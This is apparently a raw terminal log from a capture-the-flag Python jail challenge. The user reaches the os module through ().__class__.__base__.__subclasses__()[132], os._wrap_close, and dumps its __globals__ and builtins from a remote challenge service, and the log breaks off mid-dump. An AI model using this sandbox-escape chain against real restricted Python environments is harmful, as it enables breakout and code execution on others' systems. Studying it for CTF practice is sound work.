 [  ~]$ nc 206.189.121.131 30736
3.8.9 (default, Apr 15 2021, 05:07:04) ]
[GCC 10.2.1 20201203] ]
[*] Only 👽 are allowed!
>>> print(().__class__.__base__.__subclasses__()[132])
<class 'os._wrap_close'>
>>> print(().__class__.__base__.__subclasses__()[132].__init__)
<function _wrap_close.__init__ at 0x7f75d3bf35e0>
[  ~]$ nc 206.189.121.131 30736
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203] ]
[*] Only 👽 are allowed!
>>> print(().__class__.__base__.__subclasses__()[132].__init__.__globals__)
{'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n  - all functions from posix or nt, e.g. unlink, stat, etc.\n  - os.path is either pos
ixpath or ntpath\n  - os.name is either 'posix' or 'nt'\n  - os.curdir is a string representing the current directory (always '.')\n  - os.pardir is a string representing the parent directory (alway
s '..')\n  - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n  - os.extsep is the extension separator (always '.')\n  - os.altsep is the alternate pathname separator (None or '/
')\n  - os.pathsep is the component separator used in $PATH etc\n  - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n  - os.defpath is the default search path for execut
ables\n  - os.devnull is the file path of the null device ('/dev/null', etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable between different platforms.  Of course, t
hey must then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g., split and join).\n", '__package__': '', '__loa
der__': <_frozen_importlib_external.SourceFileLoader object at 0x7f5df16c4670>, '__spec__': ModuleSpec(name='os', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f5df16c4670>, origi
n='/usr/local/lib/python3.8/os.py'), '__file__': '/usr/local/lib/python3.8/os.py', '__cached__': '/usr/local/lib/python3.8/__pycache__/os.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '_
_doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importli
b.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in func
tion __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <b
uilt-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-
in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getatt
r>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in
 function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in fu
nction locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in fun
ction pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 's
um': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryvie
w': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 
'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map
'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>
, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'Ty
peError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExi
t'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <
class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'Not
ImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'Indentation
Error': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'Va
lueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTr
anslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>